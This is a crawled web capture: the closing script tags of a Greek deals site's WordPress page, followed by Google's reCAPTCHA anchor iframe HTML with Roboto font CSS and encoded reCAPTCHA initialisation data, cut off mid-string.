<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6b98xmsk0j8e
body_size: 48922
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ih1gW-F1wiDfAy7GtJmnRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ih1gW-F1wiDfAy7GtJmnRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ih1gW-F1wiDfAy7GtJmnRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCl8KXw7vCgArDocORBn9RUkbCm1hnwq5Zwrksw4fChUFOIcKZV8OrA8OAwps0T8ONwrrCuMKnHTLDvcK/w5AiNcKUW2JdwoBtO8OCRiwdSlchw6E/SwFuVcOHRcOrV8OxwobDvcOpw7ZCw6ope8Ofwq16RmUcwofDmH0YBcO5cVISwrLDnsKyw7xrw6vCkMKycsO3w4DDuBzCrcO3NMODw4TDilzCuy/[base64]/C1PDiMOWwqgqWUvDoMO7MiXCisKFSwjDjsKjwpBlwqDDmlLDmSNPw6swMMOIwrxPw4NOMsOxWGIRYkoATsOWaEoBeMORw6kTXDXDsl/CtwA7Tzw5w7vCqsKofcKlw6FuPcKbwrYmeQbCi0bChHpOwrhhw6/CqRHCvsK3w73DlifCnFTCvxYhPMOjSsKowpcqaF3DoMKgEMKCwoPCnCwUw5HDhMK9VTV0wr4bScKmw5dDw47DtAPDqWnDj0jDqRoxw7hBPxnCmXrDncK6w7lgaTzDo8KEdhY6woXDhcKGw6zDoAhBZcKuwrRfw4ANI8OGIsO/WcK5wrk5KsOOO8KsU8O0wrPCsMKPTSomajBNBht0wptcwq7DlMKLZcOERQPDvMKJb0k+RsORNMOCw4HCpsK5eAByw53CsBHDi1TCiMO+wojDjhtbw6UeOyTClW/DvcKSwqpeFDIoBx3Dm1fCmj/[base64]/w7PDosOJw5HCtGjDswXDi8OecMKdEz1mR1vDvg/Dl8KpOWdebyBIL2nCkSt5X1MSw5fCqMK5PsKeDAsJw6zDu2rDhwTCnMOOw7XCnx4AdsOkwpIZSMKdTA3CmF7CisKBwrhzwpHDuGnCqsKiflMPw5/DvMO4b8OFIMO+wpLDpE3CqWAUUVzCrcOawrrDo8KmOmTDicOrwp3CuVpQdmvCrsOvF8KUPWfDhsOEHMOBDk/DlMONMsKdfwPDjcKhL8OTw70uw61WwrfCg8OyF8KYw7s4w5psWlHCusOWbsKdwqDCucOywp1tw7PCj8O/dX44w4TDrMOSwrp+w6jDksKsw4M1wqDClnTDl1FXHEJ1w4AewpzCtVHCsRbCtlpBU18oWsOMNcO6wqvCjCDDjzfDmsONV3MJWcKpAQoRw4YraVxAw7c1wq/Cn8K3w4DDl8O+Ywxmw53CssOfw682K8O5EwLCrMOSw7o8w5ECYDfDuMOIfwJmAS/DjQXCpy0Lw54owqo7AMOSwpledcKUw6E2RsOtw7wKCH4wDCZiwqfCiwo/WVbCoG0THMKreAcUC34OYQ9zEsO4w5jCpcOYwq9Qw4MyVMKODcOgwpMOwpTDrcOcHDp/DC3Di8Ouw4NXVcOewr/[base64]/[base64]/CpXrDnMONwqrDl0ZRCTciw4wmLg1lZm3DgMKPPcOqOk5IGTnDgsKxJ1nDs8KyLWTDo8O4CcOfwokHwpAbURvCjsKnwpHCmMOmw43DjMOuw4jCmsO2wrzCtsOjYMOzRw/Dpn3CksOjZ8Oswp4SfxFjLy3Dgjc0XnPCrRgEw5MUSHp3AMKhwrHDrsOawrDCjVXDhFfCqkBUQcOjecK2wqpyMk3ClXtnw6pMwpPChDdmwo3Cmg7Dulg5axnDgwHDrRRWw5YLY8KbDsKgCG3DmcOkwpvCtsKpwqHDosOyCcKZdcOxwrtMwqvCmsKwwqwVwpbDvMK3I1/CkzsawqPDuwzCuUXCmsKKwpYUwpLCkEHCuCFAEsOAw7nCvMOQND3CvMOywpMrw7zCrRbChsOcX8OTwqTDsMKzwrMXMMOyBMOHw7/DiRrCpsOQwrDCiHbDsw4OYcOaT8K6ScKfw70ewpfDkAIfMcOiw6jCilkEFcOmwrfDicO1DMKmw67ChsOpw4xxSVVYwrgYJsKPw6jDhBg+wrPDmGPCozzDk8KQw7s9QsKawrodCT1Lw6fDql9df0A5ZsKkacO2dQzCpVTCtlk0LiMmw47ChkAvJcKuNcOLYU/DiXJYb8Knw60/E8K5wpFNB8K3woTClDcFRFo0BAswRsKZw7bDvMOlTsO2w40Vw5nCnBjCsRB/w6nCgULCqMKQwqUnwo/DlxDCvWJ5wrQbwrTDsSkmwokmw77CpE7CsiteAmFEFRt5wpPClcOeL8KyZwMOZcOZw5/ClcOLwrDCt8OdwpdzKCbDjhwvw7UgfMOrwrjDqmfDhcKWw4cAw7bCj8K3SzfCkMKBw5TDjUELOW3ChMOBwr0nBWZyR8Oow5bCnMOjD3p3wpvDocOjw7rCnMKxwp8tLMOsZcOsw78vw63DqkBUUwJBPsOgY3/[base64]/DlyLCvybCjjPDhMKNUMKHwqwBMXpww5JUwq1jw55LZlDCvsO5ahbDtxxlDcK3w4XCozt9aW/DgQDCrcKswrE9wqQYMxJTfMKew59lw4Jsw49ScAM9bMOjwr5pw4XChcOMM8O6Q1xeK8OQYSNjbxjDt8O/[base64]/DvCjCrlZ5w74Vwqs4w6oIbMKnMRvDtWDDisK